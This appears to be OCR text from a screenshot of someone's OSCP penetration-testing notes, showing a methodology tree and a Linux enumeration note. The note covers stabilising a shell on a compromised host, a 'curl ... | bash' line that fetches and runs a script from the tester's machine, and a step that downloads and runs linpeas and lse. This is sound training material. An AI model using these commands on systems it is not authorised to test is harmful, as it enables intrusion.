 Standalones Checklist
Graph view
Methd... / Metho... / 1. Enum... / 0. Initial... / 2. Ch... / Stand... / ! Standalones ... / Standalones Checklist
Graph view
Methdology
Methodology
0. Start Here
Methdology
1. Enumeration
0. Initial Recon
1. Initial Recon
Initial Recon
2. Checklist
3. General methodology
4. Common Web Attack Te...
5. API
6. Web CVEs
WAF bypass
Cloud
AWS
Azure
Cloud
Metadata
OWASP Cloud Top 10
Webapp -_ cloud
Other Services
Enumeration (Learning resour...
2. Privilege Escalation
Linux Privesc
Methodology
Attacks
Capabilities
Capabilities
openssl
tar
Common Kernel Expl...
less common
NFS
Sudo Access
212216_Obsidian_OSCP_Met...
Standalones Checklist
Checklist:
Initial Recon & Access:
Filters
Groups
Display
Forces
OSCP_Methodology.ctb - C:\Users\Christopher\Desktop - CherryTree 1.5.0
File Edit Insert Format Tools Tree Search View Bookmarks Help
1. a a a a h1 h2 h3 s a^s a_s ms
gobuster
enum4linux
Billing
Notes & Spam
privesc
Proof
Tool Output
Nmap
gobuster
enum4linux
Privilege Escalation
Compiling
File Transfer
Port Forwarding | Tunneling
raven and tunnelmode
ngrok
ngrok alternative | serveo
ngrok alternative | bore
ngrok alternative | cico-tunnel
Chisel over ngrok
DNS Tunneling
netcat udp reverse shell
ICMP Tunneling
Update script for icmpsh.py
Ligolo | Fastest speed
Linux Privesc
Methodology
Linux - Manual Enumeration
Initial Recon Active Dir... Methdology Methdology / Privilege Escalation / Linux Privesc / Methodology / Linux - Manual Enumeration
shell stabilization (pretty colors :))
cat /etc/shells
PS1='\[\e[31m\]\u\[\e[96m\]@\[\e[35m\]\H\[\e[0m\]:\[\e[93m\]\w\[\e[0m\]\$ '
Stabilize shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
or
python -c 'import pty;pty.spawn("/bin/bash")'
( then ctrl + z to background process)
stty -a
stty raw -echo; fg
this sets it on the box ur going into:
stty rows 29 cols 237
export TERM=xterm-256color
(if u wanna set the rows etc)
this checks ur rows and columns in ur current shell:
curl 10.13.4.2/stab.sh | bash
Grab all enum files:
wget -nH -r 10.13.31.108 && rm index.html
Give all execution permission:
chmod +x *.sh
Mass enum oneliner:
/tmp/test/linpeas.sh | tee linpeas.log && /tmp/test/lse.sh -i | tee lse.log
Go through all output:
cat *.log
less -R *.log
(1,0) Node Type: Rich Text - Date Created: 2022/07/01 - 11:01 - Date Modified: 2025/08/17 - 14:23
2 backlinks 179 words 1,113 characters